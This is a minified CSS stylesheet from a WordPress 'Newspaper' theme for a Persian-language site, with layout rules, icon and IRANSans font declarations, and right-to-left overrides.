.td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3{font-family:'Roboto',sans-serif;color:#111111;font-weight:400;margin:6px 0}h3>a{color:#111111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}@media (max-width:767px){textarea{font-size:16px}}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.wp-caption-text{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;text-align:left;margin:6px 0 26px 0;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:bold;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name div{display:inline;margin-right:2px}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px}.td-post-category{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;background-color:#222222;color:#fff;margin-right:5px;padding:3px 6px 4px;display:block;vertical-align:top}.td-module-image{position:relative}.td-module-image .td-post-category{position:absolute;bottom:0}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{list-style:none;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:#222222;padding:3px 6px 4px 6px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{font-weight:700;margin-right:3px}header .td-post-date{margin-left:4px;color:#767676;float:left}header .td-post-views{float:right;margin-right:22px}header .td-post-views span{line-height:15px;vertical-align:top}header .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px}header .td-post-comments{float:right;position:relative;top:2px}header .td-post-comments a{color:#444}header .td-post-comments i{vertical-align:middle}header .td-icon-comments{margin-right:5px;font-size:9px}.td-next-prev-separator{display:none}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}.td-post-featured-image .wp-caption-text{margin-bottom:26px;z-index:1}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111111;margin-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}@font-face{font-family:'newspaper';src:url(https://www.zargil.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?19);src:url(https://www.zargil.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?19#iefix) format('embedded-opentype'),url(https://www.zargil.com/wp-content/themes/Newspaper/images/icons/newspaper.woff?19) format('woff'),url(https://www.zargil.com/wp-content/themes/Newspaper/images/icons/newspaper.ttf?19) format('truetype'),url(https://www.zargil.com/wp-content/themes/Newspaper/images/icons/newspaper.svg?19#newspaper) format('svg');font-weight:normal;font-style:normal;font-display:swap}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-views:before{content:'\e805'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-left:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-instagram:before{content:'\e81d'}.td-icon-twitter:before{content:'\e831'}.td-icon-vimeo:before{content:'\e832'}.td-icon-youtube:before{content:'\e836'}.td-icon-vk:before{content:'\e837'}.td-icon-read-down:before{content:'\e83d'}.td-icon-comments:before{content:"\e83b"}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}#td-mobile-nav .td-menu-login-section{list-style:none;position:relative;margin-top:20px}#td-mobile-nav .td-menu-login-section a{color:#fff}#td-mobile-nav .td-guest-wrap{height:40px;text-align:center}#td-mobile-nav .td-guest-wrap .td-menu-login{display:inline-block;font-size:20px;font-weight:bold;color:#fff;vertical-align:middle}#td-mobile-nav .td-guest-wrap .td-menu-login span{background-color:#fff;width:1px;height:20px;display:inline-block;margin:0 13px;line-height:20px;position:relative;top:3px;opacity:0.3}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:normal;font-size:17px;height:40px;line-height:40px;border:0;background:transparent;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,0.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.36);box-shadow:0 0 8px rgba(0,0,0,0.36);margin:17px 0 15px;font-size:17px;border-radius:0;background-color:#fff;opacity:0.8;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-register-section .td-login-register-link a{width:100%;display:block;padding:13px;margin-top:24px;font-size:13px;text-transform:uppercase;color:#fff;position:relative;text-align:center}#td-mobile-nav .td-register-section .td-login-register-link a:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;border:1px solid #fff;opacity:0}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:bold;width:100%;margin-bottom:10px}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td_block_wrap .td-next-prev-wrap{margin-top:20px}@media (max-width:767px){.td_block_wrap .td-next-prev-wrap{margin-bottom:0}}.td_with_ajax_pagination{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);overflow:hidden}.td-next-prev-wrap{position:relative;clear:both}.td-next-prev-wrap a{display:inline-block;margin-right:7px;width:25px;height:25px;border:1px solid #dcdcdc;line-height:24px;text-align:center;vertical-align:middle;font-size:7px;color:#b7b7b7}.td-next-prev-wrap .ajax-page-disabled{opacity:0.5}.td-next-prev-wrap .td-ajax-next-page{padding-left:2px}.td-next-prev-wrap .td-ajax-prev-page{padding-right:1px}@-moz-document url-prefix(){.td-next-prev-wrap a{line-height:23px}}.td-image-gradient:before{bottom:0;content:"";display:block;height:50%;width:100%;position:absolute;z-index:1;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.8)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0)}@media (max-width:1018px){.td-image-gradient:before{height:100%}}@font-face{font-family:'newspaper-icons';src:url(https://www.zargil.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.eot?1);src:url(https://www.zargil.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.eot?1#iefix) format('embedded-opentype'),url(https://www.zargil.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.woff?1) format('woff'),url(https://www.zargil.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.ttf?1) format('truetype'),url(https://www.zargil.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.svg?1#newspaper-icons) format('svg');font-weight:normal;font-style:normal;font-display:swap}[class^="td-icons"]:before{font-family:'newspaper-icons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icons"]{line-height:1;text-align:center;display:inline-block}.mist-d:before{content:'\e802';display:none}.mfp-hide{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans','Open Sans Regular',sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,69,130,0.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,69,130,0.8)),color-stop(100%,rgba(38,134,146,0.8)));background:linear-gradient(45deg,rgba(0,69,130,0.8) 0%,rgba(38,134,146,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb', endColorstr='#42bdcd', GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}#login_pass-mob,#login_pass{display:none!important}.td-a-rec img{display:block}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.td-header-sp-recs img{position:absolute;margin:auto;top:0;bottom:0;left:0;right:0}@media (max-width:767px){.td-header-sp-recs img{position:relative;display:table;margin:10px auto;width:100%}}.td-all-devices{display:table;margin-left:auto;margin-right:auto}.td-all-devices img{display:block}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.wpb_button{display:inline-block;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figcaption,figure,header{display:block}a{background-color:transparent}h1{font-size:2em;margin:0.67em 0}img{border:0}figure{margin:0}input,textarea{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-header.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-mobile-logo{display:inherit}}.td-logo-in-header .td-sticky-header.td-header-logo{display:block}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-header-logo{display:none}}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-1 .td-header-top-menu-full{background-color:#222222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px 28px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0 28px;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .td-header-sp-recs{margin:28px 0 9px 0}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs{margin:14px 0 0 0}}@media (max-width:767px){.td-header-style-1 .td-header-sp-recs{margin:0}}@media (min-width:768px){.td-header-style-1 .td-header-sp-recs .td-a-rec-id-header>div{margin:auto}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.td_data_time{display:inline-block;margin-right:32px}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td_sp_login_ico_style{position:absolute;top:3px;right:-9px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}.td-social-icon-wrap .td-icon-instagram{font-size:15px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.top-bar-style-1 .td-header-sp-top-widget{float:right}.td-weather-header{padding-left:10px;font-family:'Roboto',sans-serif}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}.td-weather-now .td-big-degrees{font-size:40px}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.mist-d{background:url(https://www.zargil.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png) no-repeat}.td-weather-top-widget{display:inline-block;margin-right:32px}.td-weather-top-widget .td-icons{background:none;vertical-align:middle;position:relative;top:-1px;margin-right:2px}.td-weather-top-widget .td-icons:before{font-size:18px;display:block}.td-weather-top-widget .td-weather-now{line-height:inherit;padding:0;float:none;width:auto;display:inline-block}@media (min-width:768px) and (max-width:1018px){.td-weather-top-widget .td-weather-now{left:0}}.td-weather-top-widget .td-weather-now span{font-weight:600}.td-weather-top-widget .td-weather-now .td-big-degrees{font-size:11px}.td-weather-top-widget .td-weather-now .td-weather-unit{font-size:8px;opacity:1;left:1px;top:-6px;vertical-align:inherit}.td-weather-top-widget .td-weather-header{display:inline-block;padding-left:6px}.td-weather-top-widget .td-weather-header .td-weather-city{font-size:11px;font-weight:500;text-transform:none;margin:0}.td-post-template-3 .td-post-featured-image img{margin-bottom:0}.td-post-template-3 .td-crumb-container{margin-top:0;margin-bottom:0;padding-top:0;min-height:0}@media (max-width:767px){.td-post-template-3 .td-crumb-container{padding-left:10px;padding-right:10px}}.td-post-template-3 .td-crumb-container .entry-crumbs{padding-top:15px;padding-bottom:15px}@media (max-width:1018px){.td-post-template-3 .td-crumb-container .entry-crumbs{padding-top:10px;padding-bottom:10px}}.td-post-template-3 .td-post-header-holder{position:relative;min-height:300px;background-color:#444;margin-bottom:36px;overflow:hidden}@media (max-width:1018px){.td-post-template-3 .td-post-header-holder{margin-bottom:30px}}@media (max-width:767px){.td-post-template-3 .td-post-header-holder{margin-bottom:21px;min-height:200px}}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:none}.td-post-template-3 .td-post-featured-image img{margin-bottom:0}.td-post-template-3 .td-post-title{position:absolute;bottom:0;padding:0 30px 9px 30px;width:80%;z-index:1}@media (max-width:1018px){.td-post-template-3 .td-post-title{width:100%}}@media (max-width:767px){.td-post-template-3 .td-post-title{padding:0 14px 0}}.td-post-template-3 .td-post-title .td-category{margin-bottom:5px}.td-post-template-3 .td-post-title .td-post-comments,.td-post-template-3 .td-post-title .td-post-views{float:none;display:inline-block;vertical-align:top;margin-left:22px;margin-right:0}.td-post-template-3 .td-post-title .td-post-author-name,.td-post-template-3 .td-post-title .td-post-author-name a,.td-post-template-3 .td-post-title .td-post-date,.td-post-template-3 .td-post-title .td-post-comments a,.td-post-template-3 .td-post-title .td-post-views{color:#fff}.td-post-template-3 .td-post-header .entry-title{font-size:44px;line-height:54px;font-weight:500;margin-bottom:14px;color:#fff}@media (min-width:768px) and (max-width:1018px){.td-post-template-3 .td-post-header header .entry-title{font-size:36px;line-height:46px}}@media (max-width:767px){.td-post-template-3 .td-post-header header .entry-title{font-size:22px;line-height:26px;margin-bottom:10px}}@media (max-width:767px){.td-post-template-3 .td-post-header.td-container{padding-right:0;padding-left:0}}.td-post-template-3 .td-image-gradient:before{z-index:1}.td-pulldown-filter-list{display:none}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:900;src:url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Black.eot);src:url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Black.eot?#iefix) format('embedded-opentype'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff2/IRANSansWeb_Black.woff2) format('woff2'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff/IRANSansWeb_Black.woff) format('woff'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/ttf/IRANSansWeb_Black.ttf) format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:bold;src:url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Bold.eot);src:url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Bold.eot?#iefix) format('embedded-opentype'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff2/IRANSansWeb_Bold.woff2) format('woff2'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff/IRANSansWeb_Bold.woff) format('woff'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/ttf/IRANSansWeb_Bold.ttf) format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:500;src:url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Medium.eot);src:url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Medium.eot?#iefix) format('embedded-opentype'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff2/IRANSansWeb_Medium.woff2) format('woff2'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff/IRANSansWeb_Medium.woff) format('woff'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/ttf/IRANSansWeb_Medium.ttf) format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:300;src:url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Light.eot);src:url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_Light.eot?#iefix) format('embedded-opentype'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff2/IRANSansWeb_Light.woff2) format('woff2'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff/IRANSansWeb_Light.woff) format('woff'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/ttf/IRANSansWeb_Light.ttf) format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:200;src:url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_UltraLight.eot);src:url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb_UltraLight.eot?#iefix) format('embedded-opentype'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff2/IRANSansWeb_UltraLight.woff2) format('woff2'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff/IRANSansWeb_UltraLight.woff) format('woff'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/ttf/IRANSansWeb_UltraLight.ttf) format('truetype')}@font-face{font-display:swap;font-family:IRANSans;font-style:normal;font-weight:normal;src:url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb.eot);src:url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/eot/IRANSansWeb.eot?#iefix) format('embedded-opentype'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff2/IRANSansWeb.woff2) format('woff2'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/woff/IRANSansWeb.woff) format('woff'),url(https://www.zargil.com/wp-content/themes/Newspaper/includes/wp-booster/wp-admin/css/fonts/ttf/IRANSansWeb.ttf) format('truetype')}body,p,h1,h3,.td-header-row,.td-mega-span h3,.td-post-category,.td-category,.entry-crumbs,input[type="submit"],.td-module-meta-info,.td-weather-header,.wp-caption-text,.td-search-wrap-mob,#td-mobile-nav,.white-popup-block,.wpb_button{font-family:IRANSans}.td_data_time{margin-left:32px;margin-right:auto}.top-header-menu li a{margin-left:16px;margin-right:auto}.td-header-row [class*="td-header-sp"]{float:right}.top-bar-style-1 .td-header-sp-top-widget{float:left}.sf-menu li{float:right}.td-header-main-menu{padding-right:0;padding-left:48px}.td-mega-menu ul.sub-menu{left:auto!important;right:-23px!important}.td-mega-span{margin-left:auto;margin-right:22px;float:right}.td-post-category{margin-right:auto;margin-left:5px}.td-mega-span h3{line-height:24px}.td_mega_menu_sub_cats .cur-sub-cat::before{right:auto;left:0}.td_mega_menu_sub_cats::after{right:auto;left:0}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 22px 22px 0}.td-icon-menu-right::before{content:'\e80c'}.td-icon-menu-left::before{content:'\e80d'}.header-search-wrap,.header-search-wrap .td-drop-down-search{right:auto;left:0}.header-search-wrap .td-drop-down-search::before{right:auto;left:19px}.td-header-wrap #td-header-search{border-left:0;border-right:1px solid #e1e1e1}.header-search-wrap .td-drop-down-search .btn{right:auto;left:20px}.td-next-prev-wrap .td-ajax-next-page{padding-right:2px;padding-left:0}.td-next-prev-wrap 